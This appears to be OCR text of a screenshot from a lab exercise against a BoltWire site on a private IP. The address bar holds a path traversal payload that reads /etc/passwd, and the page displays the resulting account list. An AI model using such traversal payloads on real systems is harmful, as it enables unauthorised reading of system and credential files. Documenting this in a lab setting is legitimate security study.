 BW BoltWire
Index of /boltwireinstall
192.168.17.9:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
70%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
WELCOME
REGISTER
SETUP?
ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
User